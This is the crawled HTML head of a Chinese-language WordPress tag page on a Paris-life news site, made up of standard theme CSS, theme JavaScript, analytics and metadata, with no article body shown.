

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sohfrance.org/tag/zhengfaxitong/
body_size: 50058
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="zh-Hans"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="zh-Hans"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="zh-Hans"> <!--<![endif]-->
<head>
    <title>政法系统 | 巴黎生活</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.sohfrance.org/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://www.sohfrance.org/wp-content/uploads/2017/06/soh_logo-150x150.jpg"><link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="巴黎生活 &raquo; Feed" href="https://www.sohfrance.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="巴黎生活 &raquo; 评论 Feed" href="https://www.sohfrance.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="巴黎生活 &raquo; 政法系统 标签 Feed" href="https://www.sohfrance.org/tag/zhengfaxitong/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.sohfrance.org/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.sohfrance.org/wp-content/themes/Newsmag-child/style.css?ver=5.4.3.4c' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.sohfrance.org/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.sohfrance.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sohfrance.org/wp-json/wp/v2/tags/53338" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sohfrance.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style id="essential-blocks-global-styles">
            :root {
                --eb-global-primary-color: #101828;
--eb-global-secondary-color: #475467;
--eb-global-tertiary-color: #98A2B3;
--eb-global-text-color: #475467;
--eb-global-heading-color: #1D2939;
--eb-global-link-color: #444CE7;
--eb-global-background-color: #F9FAFB;
--eb-global-button-text-color: #FFFFFF;
--eb-global-button-background-color: #101828;
--eb-gradient-primary-color: linear-gradient(90deg, hsla(259, 84%, 78%, 1) 0%, hsla(206, 67%, 75%, 1) 100%);
--eb-gradient-secondary-color: linear-gradient(90deg, hsla(18, 76%, 85%, 1) 0%, hsla(203, 69%, 84%, 1) 100%);
--eb-gradient-tertiary-color: linear-gradient(90deg, hsla(248, 21%, 15%, 1) 0%, hsla(250, 14%, 61%, 1) 100%);
--eb-gradient-background-color: linear-gradient(90deg, rgb(250, 250, 250) 0%, rgb(233, 233, 233) 49%, rgb(244, 243, 243) 100%);

                --eb-tablet-breakpoint: 1024px;
--eb-mobile-breakpoint: 767px;

            }
            
            
        </style>	<style>img#wpstats{display:none}</style>
		
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="政法系统 &#8211; 巴黎生活" />
<meta property="og:url" content="https://www.sohfrance.org/tag/zhengfaxitong/" />
<meta property="og:site_name" content="巴黎生活" />
<meta property="og:image" content="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2023/10/cropped-logo2023s.png?fit=512%2C512&#038;ssl=1" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="zh_CN" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.sohfrance.org\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/www.sohfrance.org\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="\u8bf7\u7a0d\u5019...";
var td_email_user_pass_incorrect="\u7528\u6237\u540d\u6216\u5bc6\u7801\u4e0d\u6b63\u786e\uff01";
var td_email_user_incorrect="\u7535\u5b50\u90ae\u4ef6\u6216\u7528\u6237\u540d\u4e0d\u6b63\u786e\uff01";
var td_email_incorrect="\u7535\u5b50\u90ae\u4ef6\u4e0d\u6b63\u786e\uff01";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=1500;
var tds_captcha="";
var tds_theme_color_site_wide="#305996";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="\u4ee5\u524d\u7684\uff08\u5de6\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u4e2a\uff08\u53f3\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tCounter="\u7684%total% %curr%";
var td_magnific_popup_translation_ajax_tError="\u4ece%url%\u5185\u5bb9\u65e0\u6cd5\u52a0\u8f7d\u3002";
var td_magnific_popup_translation_image_tError="\u56fe\u50cf#%curr%\u65e0\u6cd5\u52a0\u8f7d\u3002";
var tdBlockNonce="ea230efe61";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"month_names_short":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u5468\u65e5","\u5468\u4e00","\u5468\u4e8c","\u5468\u4e09","\u5468\u56db","\u5468\u4e94","\u5468\u516d"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-color:#ffffff;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #305996;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #305996;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #305996;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #305996;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #305996 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #305996;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #305996 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: rgba(27,137,211,0.01);
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #000000;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #1e73be;
    }

    
    .td-header-main-menu {
        background-color: #0360b7;
    }

    
    .td-header-border:before {
        background-color: rgba(0,0,0,0.01);
    }

    
    .td-header-row.td-header-header {
        background-color: rgba(244,244,244,0.01);
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #1b89d3;
        }
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ffffff;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container.td-container {
        border-bottom-width: 1px;
    }
    .td-footer-container:before {
        border-width: 0 1px;
    }

    
    .td-footer-container,
    .td-footer-container a,
    .td-footer-container li,
    .td-footer-container .footer-text-wrap,
    .td-footer-container .meta-info .entry-date,
    .td-footer-container .td-module-meta-info .entry-date,
    .td-footer-container .td_block_text_with_title,
    .td-footer-container .woocommerce .star-rating::before,
    .td-footer-container .widget_text p,
    .td-footer-container .widget_calendar #today,
    .td-footer-container .td-social-style3 .td_social_type a,
    .td-footer-container .td-social-style3,
    .td-footer-container .td-social-style4 .td_social_type a,
    .td-footer-container .td-social-style4,
    .td-footer-container .td-social-style9,
    .td-footer-container .td-social-style10,
    .td-footer-container .td-social-style2 .td_social_type a,
    .td-footer-container .td-social-style8 .td_social_type a,
    .td-footer-container .td-social-style2 .td_social_type,
    .td-footer-container .td-social-style8 .td_social_type,
    .td-footer-container .td-post-author-name a:hover {
        color: #00447f;
    }
    .td-footer-container .td_module_mx1 .meta-info .entry-date,
    .td-footer-container .td_social_button a,
    .td-footer-container .td-post-category,
    .td-footer-container .td-post-category:hover,
    .td-footer-container .td-module-comments a,
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }
    .td-footer-container .widget_tag_cloud a {
    	border-color: #00447f;
    }
    .td-footer-container .td-excerpt,
    .td-footer-container .widget_rss .rss-date,
    .td-footer-container .widget_rss cite {
    	color: #00447f;
    	opacity: 0.7;
    }
    .td-footer-container .td-read-more a,
    .td-footer-container .td-read-more a:hover {
    	color: #fff;
    }

    
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_5,
    .td-footer-container .td_module_9 .item-details,
    .td-footer-container .td_module_8 .item-details,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .widget_recent_comments li,
    .td-footer-container .widget_recent_entries li,
    .td-footer-container table td,
    .td-footer-container table th,
    .td-footer-container .td-social-style2 .td_social_type .td-social-box,
    .td-footer-container .td-social-style8 .td_social_type .td-social-box,
    .td-footer-container .td-social-style2 .td_social_type .td_social_button,
    .td-footer-container .td-social-style8 .td_social_type .td_social_button {
        border-color: rgba(0, 68, 127, 0.1);
    }

    
    .td-footer-container a:hover,
    .td-footer-container .td-post-author-name a:hover,
    .td-footer-container .td_module_wrap:hover .entry-title a {
    	color: #0293f4;
    }
    .td-footer-container .widget_tag_cloud a:hover {
    	border-color: #0293f4;
    }
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }

    
    .td-sub-footer-container {
        background-color: #ffffff;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #12638c;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #12638c;
    }

    
    .white-popup-block:before {
        background-image: url('https://www.sohfrance.org/wp-content/uploads/2017/06/soh_logo-150x150.jpg');
    }

    
    .td_module_1 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:15px;
	line-height:21px;
	font-weight:normal;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:15px;
	line-height:21px;
	font-weight:normal;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:15px;
	font-weight:normal;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:15px;
	font-weight:normal;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:15px;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:15px;
	font-weight:normal;
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-size:15px;
	
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:14px;
	line-height:14px;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-size:19px;
	line-height:30px;
	
    }
    
    .td-footer-container::before {
        opacity: 投稿信箱：contact@sohfrance.org;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-124234458-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-124234458-1');
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.sohfrance.org/",
                    "name": "家"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sohfrance.org/tag/zhengfaxitong/",
                    "name": "政法系统"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2023/10/cropped-logo2023s.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2023/10/cropped-logo2023s.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2023/10/cropped-logo2023s.png?fit=180%2C180&#038;ssl=1" />
